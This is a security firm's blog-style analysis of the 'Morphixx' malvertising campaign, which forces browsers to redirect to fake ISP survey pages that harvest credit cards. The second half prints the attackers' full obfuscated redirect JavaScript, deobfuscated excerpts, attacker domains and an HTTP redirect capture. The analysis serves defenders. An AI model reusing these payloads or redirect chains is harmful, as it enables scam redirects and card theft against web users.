Auto redirects have earned a reputation for being stubbornly hydra-like, every time the source of one redirect attack is identified; another emerges to take its place, making them particularly elusive for publishers and conventional ad verification tools. GeoEdge’s security researchers have uncovered an ongoing auto-redirect attack presenting a network provider scam, demonstrating not just the challenge of finding these attacks but marking the continued escalation of malvertising attacks.
A Word About Redirects
For publishers and users alike, auto-redirects have become a bane nearly unrivaled by other types of attacks. They arrest the entire user experience and send the user spinning into bizarre territories, that can feel impossible to escape and return to the original site. In the process, users often accidentally install malware in desperate, disoriented attempts to leave the malicious page. Ultimately, publishers risk having malicious third parties alienate their readers after a single bad experience. They’re dangerous, and they still bedevil publishers– with each redirect, the pact between publisher and user fizzles.
Exploiting Users
As more users stay home and use the internet to work and socialise, criminal masterminds are kicking it up a notch as they continue to prey on users sheltering indoors throughout the summer months. These scammers are exploiting every trick in their playbook and rehashing old campaigns with new sophisticated twists to create credit-card stealing schemes — to milk the situation for all its worth.
The fear of the coronavirus and financial uncertainty has made users sheltering at home, especially vulnerable to online scams. The economic impact of COVID-19, which is causing record unemployment, has created a golden opportunity for scammers to leverage consumer behavior and target vulnerable users. While most users are home on their laptops and mobile devices, they’re mentally and physically on auto pilot, subconsciously making fast, thoughtless decisions via swipes and clicks.
The ongoing global redirect campaign or, Morphixx attack showcases how scammers are successfully exploiting user vulnerabilities and leveraging brand creatives to conduct their malicious campaigns– cleverly using trusted brands to mask their deception. Not only are scammers successfully convincing publishers to trust their ads by toting brand names like Adidas in this case, but they’re also successfully convincing ad networks that their ads are anything but malicious.
The malicious Morphixx campaign was first seen on June 23rd, 2020 in low volumes without the malicious payload, allowing the campaign to slip past security checks and pass detection mechanisms. Fraudsters easily gained the ad network’s trust and cleverly inserted the words like “adidas” into the URL as a cheap distraction—setting up the pins for a direct strike. On June 28th the amount of impressions generated by the attack increased dramatically, and this time included the malicious payload.
Punishing the Vulnerable: Publishers & Users
Legitimate advertisers have successfully proved how online personalization can create a compelling user experience, the more personalized the site and message is, the more likely users are to convert. And scammers haven’t been shy to copycat this tactic. Coupled with that tactic is another sophisticated maneuver favored by today’s most cunning criminals– which inserts malware that is geo-targeted based on information gleaned from a user’s computer’s IP address. In this case, the Morphixx attack exploits users IP to serve a deceptive message from their Internet Service Provider (ISP)—aiding in the appearance of legitimacy while pretending to be a service survey with a gift lottery.
“Dear [ISP name] user, Congratulations!” is typically displayed in the language associated with visitors’ geolocations. This scam has been observed targeting British, French, Swiss, Italian and a number of other regions/ISPs.

A few examples of the landing pages
Customized Malware: The Invisible Threat
The scale and personalization of this attack separate it from a long line of malicious redirect campaigns seen over the last few years. The attacker has easily extracted users IP’s and prepared landing pages, designed with the logo, colors and all the frontal language from each network provider. Regardless of the answers provided in the survey, users are directed to landing pages featuring congratulatory messages, informing users that they’ve won a gift that requires their private credentials and credit card information to redeem the prize.
Malware authors, like those behind this campaign, regularly and meticulously craft campaigns to target victims in particular countries. As seen in the Morphixx campaign location-based malware is delivers sophisticated credit card fraud to users in wealthier European countries like the UK, Italy and Switzerland while catching other European users in a mundane lottery redirect scam.
Rather than young lazy “script kiddies’, the perpetrators behind The Morphix campaign are not shadowy teenage hackers with pseudo-magical powers but Instead, an organized ring of cunning financially driven, highly organized, and sophisticated cybercriminals.
Full reverse engineering:
The campaign includes two stages.
The first stage is common to every advertising campaign, being served by a known ad server. Within the last years, GeoEdges security researchers have seen many attackers using known ad servers to initiate their campaigns since it’s much harder to detect. When the first stage of the attack originates from the attacker’s own server and domain it proves easy to detect and block. In this case, he uses “tunder” CDN to store his campaign.
Masked cybercriminals like those behind the Morphixx attack are pursuing greater secrecy, delivering stealthier malware and implementing innovative methods and tools to help obfuscate, and encrypt their activities as a result of high-profile busts.
As part of every malvertising campaign, the attacker needs to implement the fingerprinting process to avoid detection mechanisms, in this case, the attackers load creativeJS which also allows his project to be downloaded quickly and cached across different sites using the same version of libraries.
Next, the malicious script is loaded- an obfuscated script is built to set up the URL for the initiation of the redirect script.
Consider the following payload:
window.sid0O_=“YjY0MzU0NTc2NjExNDEyOTEwMzEjMTU5MzM0MjUzN0A1Njk4QF9jNmIxNDk3MjEzYzYzZWVmNjFiMjA3ODRmNzI3OGVjOA”,function(){function n(){return document}function t(n,t){return n!=t}function r(){return c}function u(){return window}function i(n,t){return n%t}function _(n,t){return n+t}function o(n,t){return n<t}var e=f(“hwat%%ec%_inacdm%t&rilbdlcaea%e%ro&du%ttsgp%0bdisl?i%sb%%.oeerCgrtelboat/paareg9liia%&%a%csm%%xedA6a^tt[1etr//nr8%r.%_eba)sstl.fantfvr]ge/%emnns%dsnn%whd%u&dehuu|Ah%i%snnTmesrigpa%g%cc|hteEmu%ietde5lgbreodt%eta)hsrtoab0erffpaehr(itti.hxeeliitansny%ntONl%o)tieodphm%r*i$h%igrt%(y0r%f:p=Orogode%i(smuscomed=%nh%%^d”,2070777);function f(n,t){var r={},u={},e={},f={},c={},s={},v={};r._=t;var h=n.length;u._=[];for(var j=0;o(j,h);j++)u._[j]=n.charAt(j);for(j=0;o(j,h);j++)e._=_(r._*_(j,542),i(r._,44865)),f._=_(r._*_(j,425),i(r._,36677)),c._=i(e._,h),s._=i(f._,h),v._=u._[c._],a(c,u,s),d(s,u,v),l(r,e,f);var g=String.fromCharCode(127);return u._.join(“”).split(“%”).join(g).split(“#1”).join(“%”).split(“#0”).join(“#”).split(g)}function c(){var n={},t={},i={},_={},o={},f={},a={},d={},l={},z={},M={},b={},E={};a._=s(),v(),d._=h(),l._=function(n){return function(t,r){for(var u of r)if((0,n._)(t,u))return!0;return!1}}(t),j(i),z._=g(t),M._=m(n),b._=w(_,o),E._=N(f,_),t._=d._,i._=l._,_._=z._,o._=M._,f._=a._,n._=u();navigator[e[0]];if(!c)return r()(1),void p();(0,E._)((0,b._)(e[15]))}if(!e)return c(!1),void(c=null);function a(n,t,r){t._[n._]=t._[r._]}function d(n,t,r){t._[n._]=r._}function l(n,t,r){n._=i(_(t._,r._),4411220)}function s(){return function(){return function(n,t){return n in t}(e[16],window)?u()[e[16]]:e[7]}}function v(){return function(n){return e?t(typeof n,e[1])?1:0:void 0}}function h(){return function(n,r){return!(!n||!r)&&t(n[e[2]](r),-1)}}function j(n){return function(t,r){if(e)return!(0,n._)(t,r);z()}}function g(n){return function(t,r,u){return r&&u?_(_(t+((0,n._)(t,e[3])?e[4]:e[3]),r)+e[5],u):t}}function m(n){return function(r){try{var u=n._[e[14]][e[13]][e[12]](1)[e[11]](new RegExp(_(e[8]+r,e[9]),e[10]));return t(u,null)?unescape(u[2]):e[15]}catch(n){}return M(),e[15]}}function p(){f=!0}function w(n,t){return function(r){var u={};u._=E(),b();var i=(0,u._)(r),_=e[18];return _=(0,n._)(_,e[19],i),_=(0,n._)(_,e[20],(0,t._)(e[20]))}}function N(t,r){return function(u){var i={},_={};i._=u,i._=(0,r._)(i._,e[16],(0,t._)()),i._=(0,r._)(i._,e[21],(new Date)[e[22]]()),_._=n()[e[24]](e[23]),function(n){n._[e[25]]=e[26]}(_),f||(f(!1,!1),f=!1),function(n){n._[e[27]]=e[26]}(_),_._[e[29]](e[28],e[7]),_._[e[29]](e[30],e[31]),_._[e[29]](e[32],e[7]),_._[e[29]](e[33],e[7]),(n()[e[35]]||n()[e[37]][e[36]]||n()[e[37]])[e[34]](_._),function(n,t){n._[e[38]]=t._}(_,i)}}function z(){c=0}function M(){e||(c=0)}function b(){e||(f=null)}function E(){return function(n){return f||r()(!1),e[17]}}c()}();
There are two interesting functions here:
- The attacker concatenates a hard coded domain and parameters to build the URL. The function will return the URL: “https://arbor.global.ssl.fastly[.]net/rtb/adidas?page=5698”.
Obfuscated
function o(b, c) {
return function (g) {
var d = {};
d._ = p();
L();
var f = (1 && d._)(g);
var h = a[18];
h = (1 && b._)(h, a[19], f);
h = (1 && b._)(h, a[20], (1 && c._)(a[20]));
return h
}
}[/vc_wp_text][vc_wp_text el_class=”code-area”]
Clear
function o(b, c) {
return function (g) {
var d = {};
d._ = p();
L();
var f = “5698”;
var h = “https://arbor.global.ssl.fastly.net/rtb/adidas“;
h = (1 && b._)(h, “page”, f);
h = (1 && b._)(h, “utm_source”, (1 && c._)(a[20]));
return h
}
}
- With additional parameters such as SID and the timestamp we get to the final redirect initiator URL: “https://arbor.global.ssl.fastly[.]net/rtb/adidas?page=5698&sid0O_=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&v=1593339385771”.
This URL will be applied as a source of an iframe object, which is appended next to the document.
Obfuscated
function q(d, b) {
return function (g) {
var h = {},
f = {};
h._ = g;
h._ = (1 && b._)(h._, a[16], (1 && d._)());
h._ = (1 && b._)(h._, a[21], new(y())()[a[22]]());
f._ = z()[a[24]](a[23]); ;
M(f);
if (!c) {
x()(false, false);
N()
};
O(f);
f._[a[29]](a[28], a[7]);
f._[a[29]](a[30], a[31]);
f._[a[29]](a[32], a[7]);
f._[a[29]](a[33], a[7]);
(z()[a[35]] || z()[a[37]][a[36]] || z()[a[37]])[a[34]](f._);
P(f, h)
}
}
Clear
function q(d, b) {
return function (g) {
var h = {},
f = {};
h._ = g;
h._ = (1 && b._)(h._, “sid0O_”, (1 && d._)());
h._ = (1 && b._)(h._, “v”, new(Date())()[“getTime”]()); // returns timestamp
f._ = z()[“createElement”](“iframe”); ;
M(f);
if (!c) {
x()(false, false);
N()
};
O(f);
f._[“setAttribute”](“frameborder”, a[7]);
f._[“setAttribute”](“scrolling”, a[31]);
f._[“setAttribute”](“marginwidth”, a[7]);
f._[“setAttribute”](a[33], a[7]);
(document[“body”] || document[“head”][“parentNode”] || document[“head”])[“appendChild”](f._);
P(f, h)
}
}
You can see the word “adidas” in the URL as a distraction to the legit ad that will be served before the auto redirect (or in case it will not be initiated):
window.xurl_=“https://www.startrainst.com/track/648ac49b-af18-42da-a331-a0d52faf18cf?siteid=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var1={sitedomain}&var6=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var5=1”,setTimeout(()=>{try{top.location.href=“https://www.startrainst.com/track/648ac49b-af18-42da-a331-a0d52faf18cf?siteid=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var1={sitedomain}&var6=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var5=2”}catch(t){!function(){function t(t){for(var n=1102513,r=t.length,o=[],a=0;a<r;a++)o[a]=t.charAt(a);for(a=0;a<r;a++){var e=n*(a+58)+n%45547,i=n*(a+229)+n%21170,P=e%r,c=i%r,d=o[P];o[P]=o[c],o[c]=d,n=(e+i)%3181229}return o.join(“”)}var n=t(“hvfstrdnozrabokceguitxlomuptrsqcnwcyj”).substr(0,11),r=t[n];r(“”,r(“”,t(‘nrr m-1x.laCi,t)vhh;}r)1]”pvtfofghy]A)mp[dar]tqvhtuz;nt3r Si[[;,;j,(;=q7f8;, h+n)aa0d8m2rsc75[<(c8090,));e2ma7vr;)w6r;utii)rrct;b]af-0(=.rnn]aeteu0+xlr7=(y1+li=”,efq==()aiss=Atilxhr(o6ev=a309o.}2g;,r0jv;);z1jps<6a;umc=ov;l+([ht;qnC;io+ “ae1;=meiqf[.e.Cs=hna”v};gfs,;vcr8l=r.4,n+=6= “,Cv4aoh4n+)d(ri nn+1[vhrnwryu;[b6[9 maau5l=s,e ;,g,=.rlktC.ln]gr)}Ad(hvt(nimebr7(,;u(ak=.+[ptel=9dr;+caatCt; +7vrr=v8 ,a=;(f.;ronla+70)l))r;(,sl(-err2;rc=dsl}])9-l8s;n+gufr[(+2ir.nCno,,6)=o([)+la0;oaveh.nhsiu+d; (An}l)oo7ajwhe{oh (t;>m2m{1r2to{d.)j(.nr(15+[utqnue);lh(mh.]ul)).=p]4a”,reh)r3r [,a*;s=b=tres;v6pavt=8()sc7erri+,ja v={ci(-+{(m!ka= lgn 8=v;kae.vu+1zrm,}s<lui;,)”{oevcc]e{<e-(2s.9″;qs(a veoh).gb)hi;sC]tszrjo()(te)rg.; ic=fvqy9n;hfj+1hev gi.ioncfn;u-a(;m id,)= g(=r<e,w0gl5ot=ma6l]]or+arp=cr;pa,.1uonttv;ee(adn0=u+.jtum*zn=j=gAx=var.z;>nf1.7,nei]rom5=.==1nfil S5)8 (eltr6urjt+u+s v=”!”).(oqn80)e’))(t(‘Pem%.eandowa)jdwcoi8n ;lu,#{))l)t)(;{c.Pn<11so)esnd[!5P.hP,@];.)jllf’).1i]%0v=Ps%{#imP]PdgPeiamc.lr+ar(ls}tP.=la1!edl4d]c0ah4]Pr. 0cd]4eo.d{%,a )hx(tsn!>,)x[m(Po&w%.)slP.( Pfmei.ns}}wiiwpn;lh1wbt]awit{{ip).E)is-(= Po$nP@[(]g.(p](ohc.|im(i;]0[,oh3ti t3=+d,!ai-nr4uo1fau&0aa]]:{aPea]5}%*#l6aP{(-d(e;ioad4/)a{l/}eP{ogxndx! ntCt[].afPc’PnP.%o%.(iau6bio/ibp0gn()abe!P0c%nrs9slt&k)ltod1;(r-_{.na,dPn))dt_;PdP.4n 0h)v)nc%,op1(2i,bbvu%p=p,;)e0l]{d,[0Pt>P,p]=0tnPctPy;.)nxnPko[r.{P PP;hbce2;ou2}e 6]v2{(e>(ra-91PnPPrPa(}oPPSv*.y)(%o%a(u)tc1=%e](Ps| 8aar6P-ni[st0oPd[7=(t(duxoantnpoPcPir$-P”54dP%)%8g4+!wnP))7+!!2nu!,)P;P)r,t]Pd%=-Pi(4-rnrede[ph{,a burp-)o-]p%1lbP53)))r:)nP.ipp=u1],P;ndda”bidia)d, P.P-t(t.[l]};edP<{ =%t}tf(rPda7=abo;#3&:7_P-(:oP0i=;;[;uP1feP’ag;Pds=#a7l-n.(8b=u(dd.(;br=2cno0c)(=5__piao.!nr,{ol;;lb.),i%.}l}lP(u,*.}b)1dg>ns}(!a(2oPa,l]e()[ooPntn),2(P)v)Pr5 }5″b;PP=tPn ax4bfkP[d@:l% ;-Pa.],59.y)j(,erouor/4_-P.,);s.f]r_8e;!5.05sP2sbPP1dj).Pvkt6e+)=a;Pbl_4c}9Pwa;3:_.%fr)8aP(ro(t03P2l6eP3(2tie,d%x!w+bh4ePt-pzyPPP)fP}dub1 Pa{,3Pa(}{d$dPrf!bP;l*waP.vw.h)0u{0f!%.-bP+]g ic9ePP=1P”Pjoul{;;d.;%Pd=mo(lPP}?r&strg(t3i%d(n’]e n_as)dP(}!-rtac%(eglr3o2(cP.yrpaze](Pa”o)wkP}%;3[,{(?s(0fc!(avc =(ba{j]7ea;27h,a.(l)t[=;u3r=o)2=f”eP)d(;])).;mai90P]P;5]Pe.+a.kP u(6_w(.c)a(a2((=fs67,ero;[=dn])P=c;rr)c.lPdo3) Pei@eu])(v;%P1.4[;7P(sd]lP)fcaPa!l}.dr[2P=w$P?8.p){{(),{7$%bfh,=pc3iPa.e,P]PvP[-pp091t)}))aa2a%c.3dd8{{nroP=mfu[26iada)o{(=P ;d<w]d).bb=P>PPk3rt9″vlt-)2.&i.-3l%ab,idrnacg._btPad.(n[i1mi!s3twdP$d).P5quPaPw2>_r4eeT-PP(o9ohja(d(o=prs3!#0ccg2a4i-)df2r.2(mnPf._o6PP](]P.)%+]y($i+P,(g,w$sP=)n5;euwP3 ;{)1Cf9-!!e2P1(&Pf.(bez!Pea-P)01acgaoP1<P3P&.zyl5n{%aoi[Pfh1encnP11P})P.kpbol00PP0?=h=ya)),nxnreo0a,.d)nt )9P+]P#(aPwtnbP!e,P1o1.{!.Plslbtf(PP[oamd;#ctPoP..o)n=)nt]r).0il3i(6[;P.&o lPw.i ;n.gbrr).bdl[(t=e!&aPP2r3-[,}%,db(o(z(e)-l ysn-dt.+r,ag.yf]k9dme()lu&od%d)d=qtm)e[f (n.[3a,Crtd7cn[ w%!/{)(l 1!)”‘)))(9027)}()}},7e3);var a=[“ZMK1LsKTw6s=”,“VFtmwqJUcnUYw4Zaw7LCnG1awqLDjm4SEcO0w63DulvCrAgHwqsGc8K3esKRMW4tw5nDpMKZZ8KawqvCjgXDicO+wqLDqFtdworDrsOAYBTCpjRbwqfDtcOEwoNNw4M0wq8ANBVnwrIL”,“RUrDhsOxwpU=”,“ejBWwqZgw6weEcOsK8KgMRPCt8KKwojDhcK+w4fDnErDgzLCn8KMwqQ0FcOPwpkYOcOFw4ZBwoZIw5kWw7TCoMORwrrCtcKBBMKKVMOtXMK0wo3Cl23DvcKCwqBIFERCT8OMbsKq”,“F8OkIhnDhcOwZhI=”,“XQlwW0Y=”];!function(t,n){var r=function(n){for(;–n😉t.push(t.shift())};!function(){var t={data:{key:“cookie”,value:“timeout”},setCookie:function(t,n,r,o){o=o||{};for(var a=n+“=”+r,e=0,i=(e=0,t.length);e<i;e++){var P=t[e];a+=“; “+P;var c=t[P];t.push(c),i=t.length,!0!==c&&(a+=“=”+c)}o.cookie=a},removeCookie:function(){return“dev”},getCookie:function(t,n){var o,a=(t=t||function(t){return t})(new RegExp(“(?:^|; )”+n.replace(/([.$?*|{}()[]/+^])/g,“$1”)+“=([^;]*)”));return o=364,r(++o),a?decodeURIComponent(a[1]):void 0}};t.updateCookie=function(){return new RegExp(“\w+ *\(\) *{\w+ *[‘|”].+[‘|”];? *}”).test(t.removeCookie.toString())};var n=t.updateCookie();n?n?t.getCookie(null,“counter”):t.removeCookie():t.setCookie([“*”],“counter”,1)}()}(a);var b=function(t,n){var r,o=a[t-=0];if(void 0===b.EZjORe){(r=function(){var t;try{t=Function(‘return (function() {}.constructor(“return this”)( ));’)()}catch(n){t=window}return t}()).atob||(r.atob=function(t){for(var n,r,o=String(t).replace(/=+$/,“”),a=0,e=0,i=“”;r=o.charAt(e++);~r&&(n=a%4?64*n+r:r,a++%4)?i+=String.fromCharCode(255&n>>(-2*a&6)):0)r=“ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=”.indexOf(r);return i});b.vzrzpI=function(t,n){for(var r,o=[],a=0,e=“”,i=“”,P=0,c=(t=atob(t)).length;P<c;P++)i+=“%”+(“00”+t.charCodeAt(P).toString(16)).slice(-2);t=decodeURIComponent(i);for(var d=0;d<256;d++)o[d]=d;for(d=0;d<256;d++)a=(a+o[d]+n.charCodeAt(d%n.length))%256,r=o[d],o[d]=o[a],o[a]=r;d=0,a=0;for(var u=0;u<t.length;u++)a=(a+o[d=(d+1)%256])%256,r=o[d],o[d]=o[a],o[a]=r,e+=String.fromCharCode(t.charCodeAt(u)^o[(o[d]+o[a])%256]);return e},b.jRiVni={},b.EZjORe=!0}var e=b.jRiVni[t];if(void 0===e){if(void 0===b.hiiKqD){var i=function(t){this.JjyaVv=t,this.NbWIqy=[1,0,0],this.UtATZX=function(){return“newState”},this.tDCeRE=“\w+ *\(\) *{\w+ *”,this.EhIgzB=“[‘|”].+[‘|”];? *}”};i.prototype.wVyYMA=function(){var t=new RegExp(this.tDCeRE+this.EhIgzB).test(this.UtATZX.toString())?–this.NbWIqy[1]:–this.NbWIqy[0];return this.YTmaqq(t)},i.prototype.YTmaqq=function(t){return Boolean(~t)?this.wOvdJW(this.JjyaVv):t},i.prototype.wOvdJW=function(t){for(var n=0,r=this.NbWIqy.length;n<r;n++)this.NbWIqy.push(Math.round(Math.random())),r=this.NbWIqy.length;return t(this.NbWIqy[0])},new i(b).wVyYMA(),b.hiiKqD=!0}o=b.vzrzpI(o,n),b.jRiVni[t]=o}else o=e;return o},c=function(){var t=!0;return function(n,r){var o=t?function(){if(r){var t=r.apply(n,arguments);return r=null,t}}:function(){};return t=!1,o}}(),d=c(this,function(){var t=function(t){t.indexOf(!1)&&n(t)},n=function(n){3!==n.indexOf((!0+“”)[3])&&t(n)};new RegExp(“\w+ *\(\) *{\w+ *[‘|”].+[‘|”];? *}”).test(function(){return“dev”}.toString())&&new RegExp(“(\\[x|u](\w){2,4})+”).test(function(){return“window”}.toString())?t(“indexOf”):t(“indеxOf”)});d(),onkeydown=function(){top[b(“0x0”,“WQV^”)]=window[b(“0x1”,“Cf[V”)]},document[b(“0x2”,“CULn”)](b(“0x3”,“LMUv”)+window[b(“0x4”,“0^$^”)]+b(“0x5”,“0yQ6”));
setTimeout(() => {
try {
top.location.href = ‘https://www.startrainst.com/track/648ac49b-af18-42da-a331-a0d52faf18cf?siteid=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var1={sitedomain}&var6=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var5=2‘;
} catch (e) {
+function() {
var IFl = ”,
BUm = 712 – 701;
function JHc(n) {
var j = 1102513;
var a = n.length;
var q = [];
for (var p = 0; p < a; p++) {
q[p] = n.charAt(p)
};
for (var p = 0; p < a; p++) {
var w = j * (p + 58) + (j % 45547);
var t = j * (p + 229) + (j % 21170);
var y = w % a;
var g = t % a;
var k = q[y];
q[y] = q[g];
q[g] = k;
j = (w + t) % 3181229;
};
return q.join(”)
};
var INx = JHc(‘hvfstrdnozrabokceguitxlomuptrsqcnwcyj’).substr(0, BUm);
var fnx = ‘nrr m-1x.laCi,t)vhh;}r)1]”pvtfofghy]A)mp[dar]tqvhtuz;nt3r Si[[;,;j,(;=q7f8;, h+n)aa0d8m2rsc75[<(c8090,));e2ma7vr;)w6r;utii)rrct;b]af-0(=.rnn]aeteu0+xlr7=(y1+li=”,efq==()aiss=Atilxhr(o6ev=a309o.}2g;,r0jv;);z1jps<6a;umc=ov;l+([ht;qnC;io+ “ae1;=meiqf[.e.Cs=hna”v};gfs,;vcr8l=r.4,n+=6= “,Cv4aoh4n+)d(ri nn+1[vhrnwryu;[b6[9 maau5l=s,e ;,g,=.rlktC.ln]gr)}Ad(hvt(nimebr7(,;u(ak=.+[ptel=9dr;+caatCt; +7vrr=v8 ,a=;(f.;ronla+70)l))r;(,sl(-err2;rc=dsl}])9-l8s;n+gufr[(+2ir.nCno,,6)=o([)+la0;oaveh.nhsiu+d; (An}l)oo7ajwhe{oh (t;>m2m{1r2to{d.)j(.nr(15+[utqnue);lh(mh.]ul)).=p]4a”,reh)r3r [,a*;s=b=tres;v6pavt=8()sc7erri+,ja v={ci(-+{(m!ka= lgn 8=v;kae.vu+1zrm,}s<lui;,)”{oevcc]e{<e-(2s.9″;qs(a veoh).gb)hi;sC]tszrjo()(te)rg.; ic=fvqy9n;hfj+1hev gi.ioncfn;u-a(;m id,)= g(=r<e,w0gl5ot=ma6l]]or+arp=cr;pa,.1uonttv;ee(adn0=u+.jtum*zn=j=gAx=var.z;>nf1.7,nei]rom5=.==1nfil S5)8 (eltr6urjt+u+s v=”!”).(oqn80)e’;
var oWn = JHc[INx];
var YTO = ”;
var UpU = oWn;
var zce = oWn(YTO, JHc(fnx));
var Ztq = zce(JHc(‘Pem%.eandowa)jdwcoi8n ;lu,#{))l)t)(;{c.Pn<11so)esnd[!5P.hP,@];.)jllf’).1i]%0v=Ps%{#imP]PdgPeiamc.lr+ar(ls}tP.=la1!edl4d]c0ah4]Pr. 0cd]4eo.d{%,a )hx(tsn!>,)x[m(Po&w%.)slP.( Pfmei.ns}}wiiwpn;lh1wbt]awit{{ip).E)is-(= Po$nP@[(]g.(p](ohc.|im(i;]0[,oh3ti t3=+d,!ai-nr4uo1fau&0aa]]:{aPea]5}%*#l6aP{(-d(e;ioad4/)a{l/}eP{ogxndx! ntCt[].afPc’PnP.%o%.(iau6bio/ibp0gn()abe!P0c%nrs9slt&k)ltod1;(r-_{.na,dPn))dt_;PdP.4n 0h)v)nc%,op1(2i,bbvu%p=p,;)e0l]{d,[0Pt>P,p]=0tnPctPy;.)nxnPko[r.{P PP;hbce2;ou2}e 6]v2{(e>(ra-91PnPPrPa(}oPPSv*.y)(%o%a(u)tc1=%e](Ps| 8aar6P-ni[st0oPd[7=(t(duxoantnpoPcPir$-P”54dP%)%8g4+!wnP))7+!!2nu!,)P;P)r,t]Pd%=-Pi(4-rnrede[ph{,a burp-)o-]p%1lbP53)))r:)nP.ipp=u1],P;ndda”bidia)d, P.P-t(t.[l]};edP<{ =%t}tf(rPda7=abo;#3&:7_P-(:oP0i=;;[;uP1feP’ag;Pds=#a7l-n.(8b=u(dd.(;br=2cno0c)(=5__piao.!nr,{ol;;lb.),i%.}l}lP(u,*.}b)1dg>ns}(!a(2oPa,l]e()[ooPntn),2(P)v)Pr5 }5″b;PP=tPn ax4bfkP[d@:l% ;-Pa.],59.y)j(,erouor/4_-P.,);s.f]r_8e;!5.05sP2sbPP1dj).Pvkt6e+)=a;Pbl_4c}9Pwa;3:_.%fr)8aP(ro(t03P2l6eP3(2tie,d%x!w+bh4ePt-pzyPPP)fP}dub1 Pa{,3Pa(}{d$dPrf!bP;l*waP.vw.h)0u{0f!%.-bP+]g ic9ePP=1P”Pjoul{;;d.;%Pd=mo(lPP}?r&strg(t3i%d(n’]e n_as)dP(}!-rtac%(eglr3o2(cP.yrpaze](Pa”o)wkP}%;3[,{(?s(0fc!(avc =(ba{j]7ea;27h,a.(l)t[=;u3r=o)2=f”eP)d(;])).;mai90P]P;5]Pe.+a.kP u(6_w(.c)a(a2((=fs67,ero;[=dn])P=c;rr)c.lPdo3) Pei@eu])(v;%P1.4[;7P(sd]lP)fcaPa!l}.dr[2P=w$P?8.p){{(),{7$%bfh,=pc3iPa.e,P]PvP[-pp091t)}))aa2a%c.3dd8{{nroP=mfu[26iada)o{(=P ;d<w]d).bb=P>PPk3rt9″vlt-)2.&i.-3l%ab,idrnacg._btPad.(n[i1mi!s3twdP$d).P5quPaPw2>_r4eeT-PP(o9ohja(d(o=prs3!#0ccg2a4i-)df2r.2(mnPf._o6PP](]P.)%+]y($i+P,(g,w$sP=)n5;euwP3 ;{)1Cf9-!!e2P1(&Pf.(bez!Pea-P)01acgaoP1<P3P&.zyl5n{%aoi[Pfh1encnP11P})P.kpbol00PP0?=h=ya)),nxnreo0a,.d)nt )9P+]P#(aPwtnbP!e,P1o1.{!.Plslbtf(PP[oamd;#ctPoP..o)n=)nt]r).0il3i(6[;P.&o lPw.i ;n.gbrr).bdl[(t=e!&aPP2r3-[,}%,db(o(z(e)-l ysn-dt.+r,ag.yf]k9dme()lu&od%d)d=qtm)e[f (n.[3a,Crtd7cn[ w%!/{)(l 1!)”‘));
var qNY = UpU(IFl, Ztq);
qNY(9027);
return 3454
}
();
}
}, 7000);
The code will try to change the top location to a click tracker which will return HTTP status 302 Found to https://eu.genzconsumers.xyz/c670586db826bda51fab87ac25ac80be/index.html?siteid=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&trackid=2020063018475811 which is the scam landing page URL :
HTTP/1.1 302 Found
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 0
Connection: keep-alive
Set-Cookie: My_ADS_ID=202006301853021;domain=www.startrainst.com;path=/;max-age=300
Cache-Control: no-cache
Location: https://eu.genzconsumers.xyz/c670586db826bda51fab87ac25ac80be/index.html?siteid=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&trackid=202006301853021
Date: Tue, 30 Jun 2020 18:53:03 GMT
X-Cache: Miss from cloudfront
Via: 1.1 ab5a0b129a46042ccb6b286f29e7940c.cloudfront.net (CloudFront)
X-Amz-Cf-Pop: TLV50-C1
X-Amz-Cf-Id: HNlmhCfXPNbFIroFtCTqr4DPFw63YIs3jCE0jGTfCKHmBZvjzg0JFw==
Obfuscated
d._ = k()[a[1]](a[0]);
if (m()[a[18]]) {
m()[a[18]] = m()[a[18]][a[21]](a[19], a[20]);
if (h(c, 0)) {
z();
return
};
d._[a[24]][a[23]][a[22]]();
d._[a[24]][a[23]][a[29]](f(f(a[25] + a[26], m()[a[18]]) + a[27], a[28]));
A();
d._[a[24]][a[23]][a[30]]()
}
Clear
d._ = window[“createElement”](“iframe”);
if (window[“xurl_”]) {
window[“xurl_”] = window[“xurl_”][“replace”](“var5=1”, “var5=3”);
if (h(c, 0)) {
z();
return
};
d._[“contentWindow”][“document”][“open”]();
d._[“contentWindow”][“document”][“write”](“<script>window.top.location=”” + window[“xurl_“] + “”</scr” + “ipt>”
A();
d._[“contentWindow”][“document”][“close”]()
}
That function takes the object xurl_ declared at the first line of the payload:
window.xurl_ = ‘https://www.startrainst.com/track/648ac49b-af18-42da-a331-a0d52faf18cf?siteid=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var1={sitedomain}&var6=YjY0MzIwMDkyMDM0MDAyNjYwNDkjMTU5MzMzOTM4NEA1Njk4QF9lMGQyZDFkNzIxMDIwMGYwYWQxMjQyMmZmNzI5MTI5MQ&var5=1‘;
<script>window.top.location = window[“xurl_”]</script>
